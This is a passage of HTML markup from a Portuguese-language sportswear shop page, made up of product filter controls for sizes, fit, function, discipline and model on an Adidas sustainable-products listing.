<label for="frm-filterForm-sizes-eu36⅔" class="product-filter-item__label text-ellipsis"> 36⅔ </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/sizes-eu36%26#8532;/function-permeavel-ao-ar" class="d-none" aria-label="Tamanho do calçado"> 36⅔ </a> </div> </div> <div class="tab-pane fade product-filter-panel-item pt-3" id="product-filter-panel-us" role="tabpanel"> <div class="product-filter-item"> <input name="sizes" id="frm-filterForm-sizes-us5½" value="us5½" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="us5½"> <label for="frm-filterForm-sizes-us5½" class="product-filter-item__label text-ellipsis"> 5½ </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/sizes-us5%26#189;/function-permeavel-ao-ar" class="d-none" aria-label="Tamanho do calçado"> 5½ </a> </div> </div> <div class="tab-pane fade product-filter-panel-item pt-3" id="product-filter-panel-uk" role="tabpanel"> <div class="product-filter-item"> <input name="sizes" id="frm-filterForm-sizes-uk4" value="uk4" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="uk4"> <label for="frm-filterForm-sizes-uk4" class="product-filter-item__label text-ellipsis"> 4 </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/sizes-uk4/function-permeavel-ao-ar" class="d-none" aria-label="Tamanho do calçado"> 4 </a> </div> </div> <div class="tab-pane fade product-filter-panel-item pt-3" id="product-filter-panel-cm" role="tabpanel"> <div class="product-filter-item"> <input name="sizes" id="frm-filterForm-sizes-cm22½" value="cm22½" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="cm22½"> <label for="frm-filterForm-sizes-cm22½" class="product-filter-item__label text-ellipsis"> 22½ </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/sizes-cm22%26#189;/function-permeavel-ao-ar" class="d-none" aria-label="Tamanho do calçado"> 22½ </a> </div> </div> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-asize"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--asize 2"> <div class="d-flex align-items-center"> Tamanho <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-asize" class="product-filter-item-content js-product-filter-item-content--asize hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tamanho</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-search product-filter-brand"> <label class="sr-only" for="filter-search__asize">Procurar</label> <input id="filter-search__asize" type="search" class="form-control product-filter-brand__search" placeholder="Procurar"> </div> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="xs" data-label-value="xs"> <input name="asize" value="XS" id="frm-filter-itemForm-asize-1004" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XS" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-XS/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-asize-1004" class="product-filter-item__label"> XS (5) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-XS/function-permeavel-ao-ar" class="d-none"> XS (5) </a> </div> <div class="product-filter-item" data-value="l" data-label-value="l"> <input name="asize" value="L" id="frm-filter-itemForm-asize-1007" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="L" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-L/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-asize-1007" class="product-filter-item__label"> L (4) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-L/function-permeavel-ao-ar" class="d-none"> L (4) </a> </div> <div class="product-filter-item" data-value="xl" data-label-value="xl"> <input name="asize" value="XL" id="frm-filter-itemForm-asize-1008" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XL" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-XL/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-asize-1008" class="product-filter-item__label"> XL (5) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-XL/function-permeavel-ao-ar" class="d-none"> XL (5) </a> </div> <div class="product-filter-item" data-value="xxl" data-label-value="xxl"> <input name="asize" value="XXL" id="frm-filter-itemForm-asize-1009" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XXL" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-XXL/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-asize-1009" class="product-filter-item__label"> XXL (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-XXL/function-permeavel-ao-ar" class="d-none"> XXL (2) </a> </div> <div class="product-filter-item" data-value="3xl" data-label-value="3xl"> <input name="asize" value="3XL" id="frm-filter-itemForm-asize-1010" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="3XL" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-3XL/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-asize-1010" class="product-filter-item__label"> 3XL (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-3XL/function-permeavel-ao-ar" class="d-none"> 3XL (1) </a> </div> <div class="product-filter-item" data-value="176" data-label-value="176"> <input name="asize" value="176" id="frm-filter-itemForm-asize-1040" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="176" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-176/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-asize-1040" class="product-filter-item__label"> 176 (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-176/function-permeavel-ao-ar" class="d-none"> 176 (1) </a> </div> <div class="product-filter-item" data-value="m+%28147-152+cm%29" data-label-value="m (147-152 cm)"> <input name="asize" value="M+%28147-152+cm%29" id="frm-filter-itemForm-asize-4195" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="M+%28147-152+cm%29" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-M%2528147-152cm%2529/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-asize-4195" class="product-filter-item__label"> M (147-152 cm) (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-M%2528147-152cm%2529/function-permeavel-ao-ar" class="d-none"> M (147-152 cm) (1) </a> </div> <div class="product-filter-item" data-value="xl+%28165-176+cm%29" data-label-value="xl (165-176 cm)"> <input name="asize" value="XL+%28165-176+cm%29" id="frm-filter-itemForm-asize-4182" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XL+%28165-176+cm%29" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-XL%2528165-176cm%2529/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-asize-4182" class="product-filter-item__label"> XL (165-176 cm) (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-XL%2528165-176cm%2529/function-permeavel-ao-ar" class="d-none"> XL (165-176 cm) (1) </a> </div> <div class="product-filter-item" data-value="s" data-label-value="s"> <input name="asize" value="S" id="frm-filter-itemForm-asize-3265" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="S" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-S/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-asize-3265" class="product-filter-item__label"> S (5) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-S/function-permeavel-ao-ar" class="d-none"> S (5) </a> </div> <div class="product-filter-item" data-value="m" data-label-value="m"> <input name="asize" value="M" id="frm-filter-itemForm-asize-3266" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="M" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-M/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-asize-3266" class="product-filter-item__label"> M (3) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/asize-M/function-permeavel-ao-ar" class="d-none"> M (3) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-teamsales"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--teamsales 2"> <div class="d-flex align-items-center"> Teamsales <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-teamsales" class="product-filter-item-content js-product-filter-item-content--teamsales hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Teamsales</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="teamsales" data-label-value="para equipas"> <input name="teamsales" value="teamsales" id="frm-filter-itemForm-teamsales-16" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="teamsales" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/teamsales-teamsales/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-teamsales-16" class="product-filter-item__label"> Para equipas (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/teamsales-teamsales/function-permeavel-ao-ar" class="d-none"> Para equipas (2) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-confort"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--confort 2"> <div class="d-flex align-items-center"> Originals Nmd Women's Shoes <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-confort" class="product-filter-item-content js-product-filter-item-content--confort hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Originals Nmd Women's Shoes</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="alto" data-label-value="alto"> <input name="confort" value="alto" id="frm-filter-itemForm-confort-2870" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="alto" data-href="/c/adidas-sportswear/sustainability-sustentavel/confort-alto/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-confort-2870" class="product-filter-item__label"> Alto (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/confort-alto/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Alto (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-discipline"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--discipline 2"> <div class="d-flex align-items-center"> Modalidade <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-discipline" class="product-filter-item-content js-product-filter-item-content--discipline hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Modalidade</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="cardio-treino-circular" data-label-value="cardio &amp; treino circular"> <input name="discipline" value="cardio-treino-circular" id="frm-filter-itemForm-discipline-2376" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="cardio-treino-circular" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/discipline-cardio-treino-circular/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-discipline-2376" class="product-filter-item__label"> Cardio &amp; Treino Circular (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/discipline-cardio-treino-circular/function-permeavel-ao-ar" class="d-none"> Cardio &amp; Treino Circular (2) </a> </div> <div class="product-filter-item" data-value="cross-training" data-label-value="cross-training"> <input name="discipline" value="cross-training" id="frm-filter-itemForm-discipline-2378" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="cross-training" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/discipline-cross-training/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-discipline-2378" class="product-filter-item__label"> Cross-Training (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/discipline-cross-training/function-permeavel-ao-ar" class="d-none"> Cross-Training (2) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-drop"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--drop 2"> <div class="d-flex align-items-center"> Drop (mm) <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-drop" class="product-filter-item-content js-product-filter-item-content--drop hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Drop (mm)</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="10" data-label-value="10"> <input name="drop" value="10" id="frm-filter-itemForm-drop-0" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="10" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/drop-10"> <label for="frm-filter-itemForm-drop-0" class="product-filter-item__label"> 10 (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/drop-10" class="d-none"> 10 (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-fit"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--fit 2"> <div class="d-flex align-items-center"> Corte <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-fit" class="product-filter-item-content js-product-filter-item-content--fit hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Corte</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="livre" data-label-value="largo"> <input name="fit" value="livre" id="frm-filter-itemForm-fit-1708" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="livre" data-href="/c/adidas-sportswear/sustainability-sustentavel/fit-livre/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-fit-1708" class="product-filter-item__label"> Largo (6) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/fit-livre/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Largo (6) </a> </div> <div class="product-filter-item" data-value="estandarte" data-label-value="standard"> <input name="fit" value="estandarte" id="frm-filter-itemForm-fit-1706" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="estandarte" data-href="/c/adidas-sportswear/sustainability-sustentavel/fit-estandarte/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-fit-1706" class="product-filter-item__label"> Standard (10) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/fit-estandarte/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Standard (10) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-function"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--function filters-active 2"> <div class="d-flex align-items-center"> Função <div class="product-filter-item-trigger--active-count filters-active"> 1 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-function" class="product-filter-item-content js-product-filter-item-content--function hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Função</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="funcional" data-label-value="funcional"> <input name="function" value="funcional" id="frm-filter-itemForm-function-4460" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="funcional" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar%2Bfuncional"> <label for="frm-filter-itemForm-function-4460" class="product-filter-item__label"> Funcional (3) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar%2Bfuncional" class="d-none"> Funcional (3) </a> </div> <div class="product-filter-item" data-value="permeavel-ao-ar" data-label-value="respirável"> <input name="function" checked value="permeavel-ao-ar" id="frm-filter-itemForm-function-1700" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="permeavel-ao-ar" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1"> <label for="frm-filter-itemForm-function-1700" class="product-filter-item__label"> Respirável (17) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1" class="d-none"> Respirável (17) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-model"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--model 2"> <div class="d-flex align-items-center"> Modelo <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-model" class="product-filter-item-content js-product-filter-item-content--model hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Modelo</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="ultraboost-20" data-label-value="adidas ultraboost"> <input 